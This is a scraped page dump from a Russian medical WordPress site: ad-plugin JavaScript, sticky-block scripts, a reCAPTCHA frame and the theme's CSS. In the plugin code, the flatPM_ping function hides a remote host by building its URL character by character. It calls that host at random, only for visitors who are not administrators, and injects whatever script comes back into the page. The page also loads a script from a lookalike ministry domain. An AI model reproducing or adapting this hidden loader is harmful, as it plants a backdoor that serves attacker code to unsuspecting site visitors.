Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script> 
  <script>

  var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script> 
  <script src="/wp-content/themes/med/js/jquery-1.11.3.min.js"></script> 
  <script src="/wp-content/themes/med/js/main.js"></script> 
  <script type="text/javascript">


  function getTopOffset(e) { 
        var y = 0;
        do { y += e.offsetTop; } while (e = e.offsetParent);
        return y;
  }
  var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
  if ( null != block ) {
        var topPos = getTopOffset( block );

        window.onscroll = function() {
            
           if ( $(window).width() >= 1024 ) {
             
                var scrollHeight = Math.max( document.documentElement.scrollHeight, document.documentElement.clientHeight),

                    // высота рекламного блока
                    blockHeight = 966, 

                    // высота подвала
                    footerHeight =  158, 

                    // считаем позицию, до которой блок будет зафиксирован 
                    stopPos = scrollHeight - blockHeight - footerHeight; 
                    
                   

                var newcss = (topPos < window.pageYOffset) ? 
                        'top:20px; width:250px; position: fixed;' : 'position:static;';

                if ( window.pageYOffset > stopPos ) 
                        newcss = 'position:static;';

                block.setAttribute( 'style', newcss );
                
          }
        }
  }
  </script> 
  <script>

  window.RESOURCE_O1B2L3 = 'minzdr-ru.ru';
  </script> 
  <script src="//minzdr-ru.ru/Kxfi/mlY.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"212d8b5b658f4fe0bb9d13c82ef3ed6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ln0sGapxsHDCEnCEqq9XRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768534926690');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://opischevarenii.ru/wp-content/themes/med/style.css
body_size: 5661
content:
/*
	Theme name: Med
*/

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block; /* 1 */
	vertical-align: baseline; /* 2 */
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	margin: 0.67em 0;
	font: 700 40px/1.3 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* 2 */
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
    display: block;
    width: 100%;
    overflow-y: auto;
    _overflow: auto;
    margin: 0 0 1em;
	border-collapse: collapse;
	border-spacing: 0;
}

table::-webkit-scrollbar
{
  -webkit-appearance: none;
  width: 14px;
  height: 14px;
}

table::-webkit-scrollbar-thumb
{
  border-radius: 8px;
  border: 3px solid #fff;
  background-color: rgba(0, 0, 0, .3);
}


td,
th {
	padding: 0;
}
p {
	margin: 1em 0;
}
body {
	background: #f1f1f1;
	color: #404040;
	font: 400 20px/1.6 "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

input[type="text"]:focus {
	outline: none;
}

a {
	text-decoration: underline;
	color: #558d96;
}

a:hover {
	text-decoration: none;
}

a:visited {
	color: #551A8B;
}

::selection {
	background: #558d96;
	color: #fff;
}

::-moz-selection {
	background: #558d96;
	color: #fff;
}

h2,h3,h4,h5,h6 {
	color: #558d96;
	font-weight: 400;
	clear: both;
}

h1, .title {
	color: #444;
	font: 700 40px/1.3 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}
.title a {
	text-decoration: underline;
	color: #444;
}
.title a:hover {
	text-decoration: none;
}
.search .title {
	font-size: 22px;
}
h2 {
	padding: 0 0 0.4em 0;
	border-bottom: 1px solid #d9d9d9;
	font: 700 32px/1.28 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

h3 {
	font-size: 22px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}
.breadcrumbs {
	background: #F8F8F8;
	border-bottom: 1px solid #D9D9D9;
	left: 0;
	height: 30px;
	line-height: 30px;
	padding: 0 15px 0 22px;
	margin: 0 0 0 -20px;
}
.breadcrumbs ul {
	padding: 0;
	margin: 0 auto;
	min-width: 400px;
	max-width: 1000px;
}
.breadcrumbs ul li {
	display: inline-block;
	list-style: none;
}
.breadcrumbs ul li + li {
	margin: 0 0 0 1em;
	font-size: 12px;
}
.breadcrumbs ul li + li:before {
	content: "/";
	display: inline-block;
	margin: 0 1em 0 0;
}
.breadcrumbs ul li a {
	text-decoration: none;
	color: #484848;
}
.breadcrumbs ul li a:hover {
	text-decoration: none;
	color: #558d96;
}
.wrapper {
	min-width: 300px;
	max-width: 1000px;
	margin: 0 auto;
	padding: 0 20px;
	overflow: hidden;
}

.header {
	border-top: 2px solid #548d96;
}
.header__inner {
	overflow: hidden;
	padding: 15px 20px;
	background: #fff;
	border-bottom: 1px solid #d9d9d9;
	-webkit-box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
	box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
}
.header__logo {
	float: left;
	display: block;
	width: 248px;
	height: 56px;
	background: url(images/logo.png) 0 0 no-repeat;
}

.header__menu {
	float: right;
}

.header__menu ul {
	margin: 0;
	padding: 0;
}
.header__menu ul li {
	list-style: none;
	display: inline-block;
}
.header__menu ul li + li {
	margin: 0 0 0 40px;
	text-transform: uppercase;
	font-size: 11px;
}
.header__menu ul li a {
	text-decoration: none;
	color: #3f3f3f;
	text-transform: uppercase;
	font-size: 11px;
	display: block;
}
.header__menu ul li a:hover {
	text-decoration: none;
	color: #558d96;
}

.i_diagnostics a:before, .i_diagnostics span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/diagnostics.png) 0 -50px no-repeat;
}
.i_diagnostics a:hover:before, .i_diagnostics span:before {
	background-position: 0 0px;
}
.i_anatomy a:before, .i_anatomy span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/anatomy.png) 0 -50px no-repeat;
}
.i_anatomy a:hover:before, .i_anatomy span:before {
	background-position: 0 0px;
}
.i_disease a:before, .i_disease span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/disease.png) 0 -50px no-repeat;
}
.i_disease a:hover:before, .i_disease span:before {
	background-position: 0 0px;
}


.i_simptom a:before, .i_simptom span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/simptom.png) 0 -50px no-repeat;
}
.i_simptom a:hover:before, .i_simptom span:before {
	background-position: 0 0px;
}


.middle {
	width: 100%;
}

.container {
	width: 100%;
	float: left;
	background: #fff;
}
.container__wrapper {
	background: #fff;
	overflow: hidden;
	-webkit-box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
	box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
}
.content {
	padding: 0 270px 20px 0;
}

.article {}
.article strong {
	font-size: 24px;
	font-weight: 400;
	font-style: italic;
	border: 1px solid #dadada;
	border-left: 4px solid #558e99;
	padding: 1em;
	display: block;
	margin: 1em 0;
	color: #555;
}

.article em {
	font-weight: 600;
	font-size: 20px;
	color: #666;
}

.article dt {
	color: #558d96;
	display: block;
	margin: 1em 0 0.5em 0;
	font-style: italic;
	font-size: 20px;
}

.article dd {
	margin: 0 0 1em 0;
}
.article ul {
	padding: 0 0 0 2em;
}
.article ul li {
	list-style: none;
	background-position: 0 4px;
	background-repeat: no-repeat;
	background-image: url('[data-uri]');
	padding: 0 0 0 20px;
	margin: 20px 0;
}
.article ul li li {
	padding: 0 0 0 18px;
	background-image: url('[data-uri]');
}
.article ul li li li {
	padding: 0 0 0 12px;
	background-position: 0 6px;
	background-image: url('[data-uri]');
}
.article ol {
	counter-reset: item;
}
.article ol > li {
	list-style: none;
	position: relative;
	margin: 20px 0;
}
.article ol > li:before {
	content: counter(item);
	counter-increment: item;
	position: absolute;
	color: #558d96;
	left: -30px;
	padding: 2px;
	font-style: italic;
	font-size: 14px;
	display: inline-block;
	width: 14px;
	height: 14px;
	background: #f8f8f8;
	border-radius: 4px;
	text-align: center;
	-webkit-box-shadow: 1px 1px 0 rgba(0,0,0,0.1), inset -1px -1px 0 rgba(255,255,255,0.8);
	box-shadow: 1px 1px 0 rgba(0,0,0,0.1), inset -1px -1px 0 rgba(255,255,255,0.8);
}
.article table {
	border: 0px solid #d9d9d9;
	width: 100%;
	max-width: 100%;
}
.article table td {
	border: 1px solid #d9d9d9;
	padding: 0.5em;
}
.interesting {
	color: #444;
	border-radius: 4px;
	padding: 45px 15px 15px 15px;
	font-style: italic;
	background: #f8f8f8;
	display: block;
	border: 2px solid #cdcecc;
	border-radius: 15px;
	position: relative;
	margin: 3.5em 0 1em 40px;
	clear: both;
}
.interesting:before {
	content: "Полезно знать!";
	font-weight: 600;
	font-size: 20px;
	position: absolute;
	left: 40px;
	top: 15px;
	display: block;
	color: #619655;
}
.interesting:after {
	content: "";
	display: block;
	width: 56px;
	height: 56px;
	padding: 8px;
	border-radius: 50%;
	position: absolute;
	left: -38px;
	top: -38px;
	background: #fff url(images/info.png) center center no-repeat;
	border: 2px solid #cdcecc;
}
.alert {
	display: block;
	border-radius: 4px;
	padding: 45px 15px 15px 15px;
	color: #444;
	font-style: italic;
	background: #f8f8f8;
	border: 2px solid #bf8584;
	border-radius: 15px;
	position: relative;
	margin: 3.5em 0 1em 40px;
	clear: both;
}
.alert:after {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	padding: 8px;
	border-radius: 50%;
	position: absolute;
	left: -34px;
	top: -34px;
	background: #fff url(images/alert.png) center center no-repeat;
	border: 2px solid #bf8584;
}
.alert:before {
	content: "Важно!";
	font-weight: 600;
	font-size: 20px;
	position: absolute;
	left: 40px;
	top: 15px;
	display: block;
	color: #bf3836;
}
.sidebar {
	float: left;
	width: 240px;
	padding: 0 0 0 10px;
	margin-left: -250px;
	position: relative;
}
.home .sidebar {
	padding-top: 80px;
}
.sidebar__nav {
	margin: 2em 0;
}
.sidebar__nav ul {
	padding: 0;
	color: #558d96;
}
.sidebar__nav > ul > li {
	list-style: none;
}
.sidebar__nav ul li {
	margin: 0.5em 0;
	line-height: 1.3;
}
.sidebar__nav ul li span {
	color: #404040;
	font-size: 14px;
}
.sidebar__nav ul ul {
	margin-left: 2.5em;
}
.sidebar__nav ul ul li {

}
.sidebar__nav ul li a {
	color: #558d96;
	text-decoration: underline;
	font-size: 14px;
}
.sidebar__nav ul li a:hover {
	text-decoration: none;
}
.searchform {
	position: relative;
	display: inline-block;
}
.searchform__query {
	display: block;
	padding: 0 10px;
	width: 220px;
	border: 1px solid #dadada;
	height: 35px;
}
.searchform__query:focus {
	border: 1px solid #C6C6C6;
}
.searchform__submit {
	width: 35px;
	height: 35px;
	background: url(images/search.png) center center no-repeat;
	border: 0;
	right: 0;
	top: 0;
	position: absolute;
}
.recent {
	margin: 1em 0;
}
.recent__title {
	color: #558d96;
	font-size: 15px;
	margin: 0 0 0.8em 0;
	text-transform: uppercase;
}
.recent__item {
	display: block;
	position: relative;
	width: 240px;
	height: 140px;
	overflow: hidden;
}
.recent__item img {
	display: block;
	max-width: 240px;
	max-height: 140px;
	height: auto;
	width: 100%;
}
.recent__item + .recent__item {
	margin: 2em 0 0 0;
}
.recent__name {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 220px;
	padding: 10px;
	color: #fff;
	background: rgba(85,141,150,0.8);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.recent__item:hover .recent__name {
	background: rgb(85,141,150);
}

.socials {
	clear: both;
	overflow: hidden;
	padding: 5px 5px 7px 5px;
	border: 1px solid #d9d9d9;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.social__text {
	font-style: italic;
	color: #558d96;
	line-height: 24px;
	font-weight: 600;
}
.social__text:before {
	content: "←";
	display: inline-block;
	margin: 0 0.5em;
	font-weight: 600;
	font-size: 24px;
	position: relative;
	top: 1px;
}
#yaShare {
	float: left;
}
.recom {
	margin: 1em 0;
	clear: both;
	overflow: hidden;
}
.recom__title {
	color: #619655;
	font-size: 22px;
	font-style: italic;
	margin: 0 0 0.5em 0;
}
.recom__item {
	float: left;
	width: 30%;
	position: relative;
	max-height: 240px;
	display: block;
}
.recom__item img {
	display: block;
	max-width: 100%;
	width: 100%;
	height: 140px;
}
.recom__item + .recom__item {
	margin: 0 0 0 5%;
}
.recom__name {
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(85,141,150,0.8);
	width: 100%;
}
.recom__name span {
	display: block;
	padding: 1em;
	color: #fff;
	text-decoration: none;
	font-size: 12px;
}
.recom__item:hover span {
	background: rgb(85,141,150);
}
.sitemap ul {
	color: #558d96;
}
.sitemap ul a {
	color: #558d96;
}
.footer {
	clear: both;
	background: #404040 url(images/bg__footer.png) center center repeat;
	color: #8C8C8C;
}
.footer a {
	color: #8C8C8C;
}
.footer__bottom {
	padding: 20px 0;
	clear: both;
	background: #404040;
	overflow: hidden;
}
.footer__copyright {
	float: left;
	font-size: 12px;
	font-weight: 300;
	max-width: 350px;
	line-height: 1.1;
}
.footer__logo {
	width: 255px;
	height: 72px;
	background: url(images/logo__footer.png) 0 0 no-repeat;
	float: left;
	margin: 10px;
}
.footer__menu {
	float: right;
}
.footer__menu ul {
	margin: 0;
	padding: 0;
	font-size: 12px;
}
.footer__menu ul li {
	display: inline-block;
}
.footer__menu ul li + li {
	margin: 0 0 0 10px;
}
.footer__menu ul li a {}
.footer__menu ul li a:hover {}
.search__inner {
	padding-top: 20px;
	padding-bottom: 20px;
}

.table-responsive {
  width: 100%;
  overflow-y: auto;
  _overflow: auto;
  margin: 0 0 1em;
}

/*ads*/
.box1 {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}
.unit__bottom {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}
.unit__center {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}

@media (max-width: 860px) {
	.sidebar {
		float: none;
		clear: both;
		width: auto;
		margin: 0;
	}
	.content {
		padding: 0;
	}
	.recent__item {
		float: left;
		margin: 0 1em 1em 0 !important;
	}
}

@media (max-width: 600px) {
	.header__logo {
		float: none;
		margin: 0 auto 10px;
	}
	.header__menu {
		float: none;
		text-align: center;
	}
	.header__menu li {
		margin: 0px;
	}
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
		margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
		display: block;
		margin: 5px auto 5px auto;
}

.alignright {
		float:right;
		margin: 5px 0 20px 20px;
}

.alignleft {
		float: left;
		margin: 5px 20px 20px 0;
}

a img.alignright {
		float: right;
		margin: 5px 0 20px 20px;
}

a img.alignnone {
		margin: 5px 20px 20px 0;
}

a img.alignleft {
		float: left;
		margin: 5px 20px 20px 0;
}

a img.aligncenter {
		display: block;
		margin-left: auto;
		margin-right: auto
}

.wp-caption {
		background: #fff;
		border: 1px solid #f0f0f0;
		max-width: 96%; /* Image does not overflow the content area */
		padding: 5px 3px 10px;
		text-align: center;
}

.wp-caption.alignnone {
		margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
		margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
		margin: 5px 0 20px 20px;
}

.wp-caption img {
		border: 0 none;
		height: auto;
		margin: 0;
		max-width: 98.5%;
		padding: 0;
		width: auto;
}

.wp-caption p.wp-caption-text {
		font-size: 11px;
		line-height: 17px;
		margin: 0;
		padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
#up {
	position: fixed;
	right: 20px;
	bottom: 20px;
	width: 64px;
	height: 64px;
	display: none;
	background: #76A2AA;
	cursor: pointer;
	border-radius: 50%;
	-webkit-box-shadow: 1px 1px 0 rgba(0,0,0,0.1);
	box-shadow: 1px 1px 0 rgba(0,0,0,0.1);
}
#up:before {
	content: "▲";
	font-weight: bold;
	color: #fff;
	font-size: 32px;
	line-height: 62px;
	text-align: center;
	width: 64px;
	height: 64px;
	border-radius: 50%;
	display: block;
	font-family: monospace;
	text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
}


.poloska-grey {
    height: 2px;
    width: 100%;
    background-image: linear-gradient(90deg,rgba(0,0,0,0),#ccc 50%,rgba(0,0,0,0) 100%);
    margin: 1.35em auto;
}

/*===tizers offers==*/


.vtizer a {
    color: #6F9CCD;
}

.vtizer {
    float: left;
    margin: 10px 10px 10px 0;
	max-width: 700px;
}

.vtizer .l {
    float: left;
    margin: 0 0 20px;
    border-left: 3px solid red;
}

.vtizer img {
	float: left;
    margin: 0 10px;
    width: 20%;
    display: block;
}

.vtizer p {
    margin: 0 0 1px;
    font-size: 18px;
}

.vtizer .l .r {
    float: right;
	width: 78%;
	margin: 0 -10px;
	line-height: 1.3;
}

.vtizer .l .r .h {
    color: #007ba7;
}

.vtizer .l .r .h p {
    margin: 0 0 1px;
    font-size: 18px;
    font-weight: 700;
}

.vtizer .l .r .lnk {
    margin: 0 10px 0 0;
	display: inline-block;
}

.vtizer .l .r .url {
    clear: both;
    color: #8b8b8b;
    text-decoration: none;
}

.vtizer .r p.brok {
    text-decoration: underline;
}

/* */
.tizer-2 {
	text-decoration: none;
	max-width: 720px;
	clear: both;
}
.tizer-2 img {
	float: left;
    padding: 0 10px;
    border-left: 4px solid #f00;
    width: 14%;
    display: block;
    margin: 0 !important;
}


.tizer-2 .dimm
{float: left; width: 79%;}

.tizer-2 .dimm p {font-size:18px;font-weight:bold;line-height:22px;color:#f00;margin: 0 0 20px;}

.tizer-2 .dimm p:hover {text-decoration: underline;}

.tizer-2 p.dimmparag  {font-size:17px;color:#000}

@media only screen and (min-width:320px) and (max-width:720px) {
	
	.tizer-2 p {font-size: 14px !important; margin: 0 0 10px !important;}
	.vtizer a p {font-size: 14px !important;}
	.vtizer p {font-size: 14px !important;}
	
}



@media only screen and (min-width:429px) and (max-width:720px) {
	.tizer-2 .dimm {width: 70%}
	tizer-2 img {width: 14%;}
}

@media only screen and (min-width:320px) and (max-width:428px) {
.tizer-2 .dimm {width: 58%}

}

.textinfo {
    padding: 20px;
    border-radius: 5px;
    margin: 20px 0px;
    min-height: 80px;
    border: 3px solid rgb(255, 0, 0);
    background: rgb(234, 246, 250);

}

.textinfovachno {
